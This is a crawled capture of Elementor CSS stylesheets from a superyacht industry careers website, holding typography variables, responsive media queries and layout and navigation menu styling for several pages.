.elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}}@media(max-width:1280px){.elementor-kit-5{--e-global-typography-3386db4-font-size:18px;--e-global-typography-0ebd2e2-font-size:28px;--e-global-typography-4d85568-font-size:30px;--e-global-typography-9066b38-font-size:36px;--e-global-typography-a53ad8b-font-size:40px;--e-global-typography-0320399-font-size:45px;--e-global-typography-8da0ed7-font-size:60px;--e-global-typography-a2e7caa-font-size:59px;}}@media(max-width:1024px){.elementor-kit-5{--e-global-typography-9b6699c-font-size:16px;--e-global-typography-3386db4-font-size:14px;--e-global-typography-7e07d8b-font-size:20px;--e-global-typography-4029c9e-font-size:18px;--e-global-typography-4029c9e-line-height:30px;--e-global-typography-40a0eb2-font-size:28px;--e-global-typography-5e45b64-font-size:70px;--e-global-typography-5e45b64-line-height:80px;--e-global-typography-a2e7caa-font-size:65px;--e-global-typography-a2e7caa-line-height:80px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:880px){.elementor-kit-5{--e-global-typography-52ac953-font-size:17px;--e-global-typography-3386db4-font-size:19px;--e-global-typography-3386db4-line-height:25px;--e-global-typography-4029c9e-font-size:28px;--e-global-typography-8288633-font-size:35px;--e-global-typography-cae8a56-font-size:37px;--e-global-typography-cae8a56-line-height:47px;--e-global-typography-a2e7caa-font-size:49px;--e-global-typography-a2e7caa-line-height:60px;--e-global-typography-aefecb4-font-size:90px;}}@media(max-width:600px){.elementor-kit-5{--e-global-typography-primary-font-size:14px;--e-global-typography-primary-line-height:26em;--e-global-typography-c2b4fdd-font-size:16px;--e-global-typography-4029c9e-font-size:18px;--e-global-typography-4d85568-font-size:20px;--e-global-typography-4d85568-line-height:40px;--e-global-typography-40a0eb2-font-size:18px;--e-global-typography-40a0eb2-line-height:45px;--e-global-typography-0320399-font-size:35px;--e-global-typography-5e45b64-font-size:55px;--e-global-typography-cae8a56-font-size:22px;--e-global-typography-a2e7caa-font-size:39px;--e-global-typography-b80526f-font-size:40px;--e-global-typography-b80526f-line-height:70px;--e-global-typography-aefecb4-font-size:80px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-3519.css?ver=1767449171
body_size: 2027
content:
.elementor-3519 .elementor-element.elementor-element-a760242 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3519 .elementor-element.elementor-element-a760242:not(.elementor-motion-effects-element-type-background), .elementor-3519 .elementor-element.elementor-element-a760242 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://superyachtindustrycareers.com/wp-content/uploads/2023/06/Deck-Crew-Page-Header-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3519 .elementor-element.elementor-element-a760242 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.56;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3519 .elementor-element.elementor-element-a760242{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-3519 .elementor-element.elementor-element-d1d8d18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3519 .elementor-element.elementor-element-d1d8d18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3519 .elementor-element.elementor-element-d1d8d18.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3519 .elementor-element.elementor-element-d1d8d18 > .elementor-element-populated{margin:4em 0em 0em 3em;--e-column-margin-right:0em;--e-column-margin-left:3em;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-3519 .elementor-element.elementor-element-a734a69{width:var( --container-widget-width, 78% );max-width:78%;--container-widget-width:78%;--container-widget-flex-grow:0;align-self:flex-start;text-align:center;}.elementor-3519 .elementor-element.elementor-element-a734a69 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:6em 2em 1em 2em;}.elementor-3519 .elementor-element.elementor-element-a734a69 .elementor-heading-title{font-family:var( --e-global-typography-cae8a56-font-family );font-size:var( --e-global-typography-cae8a56-font-size );font-weight:var( --e-global-typography-cae8a56-font-weight );line-height:var( --e-global-typography-cae8a56-line-height );color:var( --e-global-color-text );}.elementor-3519 .elementor-element.elementor-element-81e0938 > .elementor-container{min-height:407px;}.elementor-3519 .elementor-element.elementor-element-81e0938, .elementor-3519 .elementor-element.elementor-element-81e0938 > .elementor-background-overlay{border-radius:41px 41px 41px 41px;}.elementor-3519 .elementor-element.elementor-element-81e0938{margin-top:01em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-58d95e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-3519 .elementor-element.elementor-element-58d95e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3519 .elementor-element.elementor-element-58d95e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3519 .elementor-element.elementor-element-58d95e5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated, .elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated > .elementor-background-overlay, .elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3519 .elementor-element.elementor-element-49b0517 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3519 .elementor-element.elementor-element-b6b924f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3519 .elementor-element.elementor-element-b6b924f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3519 .elementor-element.elementor-element-b6b924f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3519 .elementor-element.elementor-element-f9b1c8d > .elementor-element-populated{padding:0em 6em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-faf4f8f{text-align:start;}.elementor-3519 .elementor-element.elementor-element-faf4f8f .elementor-heading-title{font-family:"Montserrat";font-size:28px;font-weight:700;line-height:44px;color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3519 .elementor-element.elementor-element-2d83464{font-family:"Montserrat";font-size:15px;font-weight:400;line-height:25px;}.elementor-3519 .elementor-element.elementor-element-f73b051{margin-top:0em;margin-bottom:0em;padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-8281974 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-0acd81c );padding:3em 3em 3em 3em;}.elementor-3519 .elementor-element.elementor-element-8281974 > .elementor-element-populated, .elementor-3519 .elementor-element.elementor-element-8281974 > .elementor-element-populated > .elementor-background-overlay, .elementor-3519 .elementor-element.elementor-element-8281974 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3519 .elementor-element.elementor-element-7eefb57 img{width:19%;height:100px;}.elementor-3519 .elementor-element.elementor-element-7b0d490{text-align:center;}.elementor-3519 .elementor-element.elementor-element-7b0d490 .elementor-heading-title{font-family:"Montserrat";font-size:28px;font-weight:700;line-height:44px;color:var( --e-global-color-0acd81c );}.elementor-3519 .elementor-element.elementor-element-1da1b23 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-1da1b23{text-align:center;font-family:"Montserrat";font-size:15px;font-weight:400;line-height:25px;color:var( --e-global-color-secondary );}.elementor-3519 .elementor-element.elementor-element-4224bc4 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-0acd81c );margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:3em 3em 3em 3em;}.elementor-3519 .elementor-element.elementor-element-4224bc4 > .elementor-element-populated, .elementor-3519 .elementor-element.elementor-element-4224bc4 > .elementor-element-populated > .elementor-background-overlay, .elementor-3519 .elementor-element.elementor-element-4224bc4 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3519 .elementor-element.elementor-element-7ce4644 img{width:19%;height:100px;}.elementor-3519 .elementor-element.elementor-element-3678661{text-align:center;}.elementor-3519 .elementor-element.elementor-element-3678661 .elementor-heading-title{font-family:"Montserrat";font-size:28px;font-weight:700;line-height:44px;color:var( --e-global-color-0acd81c );}.elementor-3519 .elementor-element.elementor-element-60050a5 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-60050a5{text-align:center;font-family:"Montserrat";font-size:15px;font-weight:400;line-height:25px;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3519 .elementor-element.elementor-element-2de2e8c .elementor-button{background-color:var( --e-global-color-0acd81c );font-family:"Montserrat";font-size:15px;font-weight:500;text-decoration:none;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-3519 .elementor-element.elementor-element-2de2e8c > .elementor-widget-container{padding:2em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-201e339{margin-top:0px;margin-bottom:0px;padding:4em 13em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-9ae397a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-cd22e16:not(.elementor-motion-effects-element-type-background), .elementor-3519 .elementor-element.elementor-element-cd22e16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0acd81c );}.elementor-3519 .elementor-element.elementor-element-cd22e16{border-style:solid;border-color:var( --e-global-color-0acd81c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 5em 5em 6em;}.elementor-3519 .elementor-element.elementor-element-cd22e16, .elementor-3519 .elementor-element.elementor-element-cd22e16 > .elementor-background-overlay{border-radius:0px 40px 40px 0px;}.elementor-3519 .elementor-element.elementor-element-cd22e16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3519 .elementor-element.elementor-element-fb574a8 > .elementor-element-populated{padding:0em 1em 0em 5em;}.elementor-3519 .elementor-element.elementor-element-7489239 .elementor-heading-title{font-family:"Montserrat";font-size:28px;font-weight:600;line-height:55px;color:var( --e-global-color-text );}.elementor-3519 .elementor-element.elementor-element-a7bebd1{font-family:"Montserrat";font-size:15px;font-weight:500;line-height:30px;}.elementor-3519 .elementor-element.elementor-element-ad4133d > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-3519 .elementor-element.elementor-element-917b009{text-align:center;}.elementor-3519 .elementor-element.elementor-element-832971f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3519 .elementor-element.elementor-element-832971f > .elementor-container{min-height:400px;}.elementor-3519 .elementor-element.elementor-element-832971f{margin-top:1em;margin-bottom:0em;padding:0em 0em 1em 0em;}.elementor-3519 .elementor-element.elementor-element-72ddeb3 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-0acd81c );margin:6em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:2em 2em 2em 2em;}.elementor-3519 .elementor-element.elementor-element-72ddeb3 > .elementor-element-populated, .elementor-3519 .elementor-element.elementor-element-72ddeb3 > .elementor-element-populated > .elementor-background-overlay, .elementor-3519 .elementor-element.elementor-element-72ddeb3 > .elementor-background-slideshow{border-radius:32px 32px 32px 32px;}.elementor-3519 .elementor-element.elementor-element-89908ab > .elementor-element-populated{padding:4em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-82c05db > .elementor-element-populated{margin:0em 5em 0em 0em;--e-column-margin-right:5em;--e-column-margin-left:0em;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-07bca90 .elementor-heading-title{font-family:"Montserrat";font-size:28px;font-weight:700;line-height:44px;color:var( --e-global-color-0acd81c );}.elementor-3519 .elementor-element.elementor-element-5df153c{font-family:"Montserrat";font-size:15px;font-weight:400;line-height:25px;color:var( --e-global-color-secondary );}.elementor-3519 .elementor-element.elementor-element-2a46e03:not(.elementor-motion-effects-element-type-background), .elementor-3519 .elementor-element.elementor-element-2a46e03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e7f7d18 );}.elementor-3519 .elementor-element.elementor-element-2a46e03 > .elementor-container{min-height:400px;}.elementor-3519 .elementor-element.elementor-element-2a46e03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:6em;margin-bottom:0em;}.elementor-3519 .elementor-element.elementor-element-2a46e03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3519 .elementor-element.elementor-element-850b132 > .elementor-widget-container{padding:2em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-850b132{text-align:center;}.elementor-3519 .elementor-element.elementor-element-850b132 .elementor-heading-title{font-family:"Montserrat";font-size:28px;font-weight:600;text-decoration:none;color:var( --e-global-color-text );}.elementor-3519 .elementor-element.elementor-element-17ab630{padding:0em 0em 2em 0em;}.elementor-3519 .elementor-element.elementor-element-9428a51{font-family:"Roboto";font-size:15px;font-weight:400;}.elementor-3519 .elementor-element.elementor-element-e988349{font-family:"Montserrat";font-size:15px;font-weight:400;line-height:25px;}.elementor-3519 .elementor-element.elementor-element-168ab55{font-family:"Montserrat";font-size:15px;font-weight:400;line-height:25px;}.elementor-3519 .elementor-element.elementor-element-4ff7611d{padding:1em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-329e0b80 .elementor-button{background-color:var( --e-global-color-0acd81c );font-family:"Montserrat";font-size:15px;font-weight:500;text-decoration:none;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-3519 .elementor-element.elementor-element-11f66858 .elementor-button{background-color:var( --e-global-color-0acd81c );font-family:"Montserrat";font-size:15px;font-weight:500;text-decoration:none;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-text );color:var( --e-global-color-text );}:root{--page-title-display:none;}@media(max-width:1280px){.elementor-3519 .elementor-element.elementor-element-8281974 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-3519 .elementor-element.elementor-element-4224bc4 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-3519 .elementor-element.elementor-element-7489239 .elementor-heading-title{font-size:28px;}}@media(min-width:601px){.elementor-3519 .elementor-element.elementor-element-d1d8d18{width:100%;}.elementor-3519 .elementor-element.elementor-element-b6b924f{width:30%;}.elementor-3519 .elementor-element.elementor-element-f9b1c8d{width:70%;}.elementor-3519 .elementor-element.elementor-element-9ae397a{width:100%;}.elementor-3519 .elementor-element.elementor-element-fb574a8{width:80%;}.elementor-3519 .elementor-element.elementor-element-ad4133d{width:20%;}.elementor-3519 .elementor-element.elementor-element-89908ab{width:30%;}.elementor-3519 .elementor-element.elementor-element-82c05db{width:70%;}}@media(max-width:1024px) and (min-width:601px){.elementor-3519 .elementor-element.elementor-element-8281974{width:47%;}.elementor-3519 .elementor-element.elementor-element-4224bc4{width:47%;}}@media(max-width:880px) and (min-width:601px){.elementor-3519 .elementor-element.elementor-element-8281974{width:100%;}.elementor-3519 .elementor-element.elementor-element-4224bc4{width:100%;}}@media(min-width:1600px){.elementor-3519 .elementor-element.elementor-element-a734a69 .elementor-heading-title{font-size:var( --e-global-typography-cae8a56-font-size );line-height:var( --e-global-typography-cae8a56-line-height );}}@media(max-width:1366px){.elementor-3519 .elementor-element.elementor-element-a734a69 .elementor-heading-title{font-size:var( --e-global-typography-cae8a56-font-size );line-height:var( --e-global-typography-cae8a56-line-height );}.elementor-3519 .elementor-element.elementor-element-7489239 .elementor-heading-title{font-size:30px;}}@media(max-width:1024px){.elementor-3519 .elementor-element.elementor-element-d1d8d18 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-3519 .elementor-element.elementor-element-a734a69 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-a734a69 .elementor-heading-title{font-size:var( --e-global-typography-cae8a56-font-size );line-height:var( --e-global-typography-cae8a56-line-height );}.elementor-3519 .elementor-element.elementor-element-81e0938{margin-top:2em;margin-bottom:2em;padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated{margin:0em 1em 0em 1em;--e-column-margin-right:1em;--e-column-margin-left:1em;}.elementor-3519 .elementor-element.elementor-element-faf4f8f .elementor-heading-title{font-size:20px;}.elementor-3519 .elementor-element.elementor-element-8281974 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3519 .elementor-element.elementor-element-7b0d490 .elementor-heading-title{font-size:20px;}.elementor-3519 .elementor-element.elementor-element-4224bc4 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3519 .elementor-element.elementor-element-3678661 .elementor-heading-title{font-size:20px;}.elementor-3519 .elementor-element.elementor-element-201e339{margin-top:2em;margin-bottom:2em;padding:0em 5em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-cd22e16{padding:3em 2em 3em 1em;}.elementor-3519 .elementor-element.elementor-element-fb574a8 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-72ddeb3 > .elementor-element-populated{margin:5em 1em 0em 1em;--e-column-margin-right:1em;--e-column-margin-left:1em;}.elementor-3519 .elementor-element.elementor-element-07bca90 .elementor-heading-title{font-size:20px;}}@media(max-width:880px){.elementor-3519 .elementor-element.elementor-element-d1d8d18 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-3519 .elementor-element.elementor-element-81e0938{margin-top:0em;margin-bottom:0em;}.elementor-3519 .elementor-element.elementor-element-f9b1c8d > .elementor-element-populated{padding:0em 3em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-2d83464{font-size:17px;}.elementor-3519 .elementor-element.elementor-element-1da1b23{font-size:17px;}.elementor-3519 .elementor-element.elementor-element-60050a5{font-size:17px;}.elementor-3519 .elementor-element.elementor-element-201e339{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-82c05db > .elementor-element-populated{margin:0em 3em 0em 0em;--e-column-margin-right:3em;--e-column-margin-left:0em;padding:0em 0em 0em 1em;}.elementor-3519 .elementor-element.elementor-element-5df153c{font-size:17px;}.elementor-3519 .elementor-element.elementor-element-e988349{font-size:17px;}.elementor-3519 .elementor-element.elementor-element-168ab55{font-size:17px;}}@media(max-width:600px){.elementor-3519 .elementor-element.elementor-element-a734a69 > .elementor-widget-container{padding:7em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-a734a69 .elementor-heading-title{font-size:var( --e-global-typography-cae8a56-font-size );line-height:var( --e-global-typography-cae8a56-line-height );}.elementor-3519 .elementor-element.elementor-element-81e0938, .elementor-3519 .elementor-element.elementor-element-81e0938 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-81e0938{margin-top:2em;margin-bottom:0em;}.elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated, .elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated > .elementor-background-overlay, .elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-58d95e5 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-3519 .elementor-element.elementor-element-b6b924f > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-b2836d7 > .elementor-widget-container{padding:2em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-b2836d7{text-align:center;}.elementor-3519 .elementor-element.elementor-element-b2836d7 img{width:15%;}.elementor-3519 .elementor-element.elementor-element-f9b1c8d > .elementor-element-populated{padding:0em 2em 2em 2em;}.elementor-3519 .elementor-element.elementor-element-faf4f8f{text-align:center;}.elementor-3519 .elementor-element.elementor-element-2d83464{text-align:center;}.elementor-3519 .elementor-element.elementor-element-f73b051{padding:5em 0em 0em 0em;}.elementor-3519 .elementor-element.elementor-element-850b132 .elementor-heading-title{font-size:14px;line-height:26em;}.elementor-3519 .elementor-element.elementor-element-329e0b80 .elementor-button{padding:1em 1em 1em 1em;}}

--- FILE ---
content_type: text/css
request_url: https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-8.css?ver=1767437634
body_size: 1137
content:
.elementor-8 .elementor-element.elementor-element-e5682b5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-8 .elementor-element.elementor-element-e5682b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-ae90c4c{text-align:center;}.elementor-8 .elementor-element.elementor-element-ae90c4c img{width:58%;}.elementor-8 .elementor-element.elementor-element-803608e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-8 .elementor-element.elementor-element-803608e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-menu-item{padding-left:31px;padding-right:31px;}.elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-sub-menu-item{padding-left:calc( 31px + 20px );padding-right:31px;}.elementor-8 .elementor-element.elementor-element-e97557d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 31px + 40px );padding-right:31px;}.elementor-8 .elementor-element.elementor-element-e97557d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 31px + 60px );padding-right:31px;}.elementor-8 .elementor-element.elementor-element-e97557d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 31px + 80px );padding-right:31px;}.elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu{border-radius:1px 1px 1px 1px;}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li.menu-item:first-child{border-top-left-radius:1px;border-top-right-radius:1px;overflow:hidden;}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li.menu-item:last-child{border-bottom-right-radius:1px;border-bottom-left-radius:1px;overflow:hidden;}.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown{border-radius:1px 1px 1px 1px;}.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:1px;border-top-right-radius:1px;overflow:hidden;}.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:1px;border-bottom-left-radius:1px;overflow:hidden;}.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible{border-radius:1px 1px 1px 1px;}.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:1px;border-top-right-radius:1px;overflow:hidden;}.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:1px;border-bottom-left-radius:1px;overflow:hidden;}.elementor-8 .elementor-element.elementor-element-e97557d ul.sub-menu{width:385px;}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu a.hfe-sub-menu-item,
						 .elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8 .elementor-element.elementor-element-e97557d .hfe-nav-menu-icon{font-size:31px;}.elementor-8 .elementor-element.elementor-element-e97557d .hfe-nav-menu-icon svg{font-size:31px;line-height:31px;height:31px;width:31px;}.elementor-8 .elementor-element.elementor-element-e97557d .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8 .elementor-element.elementor-element-e97557d a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-e97557d a.hfe-sub-menu-item{font-family:var( --e-global-typography-9b6699c-font-family );font-size:var( --e-global-typography-9b6699c-font-size );font-weight:var( --e-global-typography-9b6699c-font-weight );line-height:var( --e-global-typography-9b6699c-line-height );}.elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-e97557d .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-menu-item.highlighted,
								.elementor-8 .elementor-element.elementor-element-e97557d .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu a.hfe-sub-menu-item,
								.elementor-8 .elementor-element.elementor-element-e97557d .elementor-menu-toggle,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown .menu-item a.hfe-menu-item,
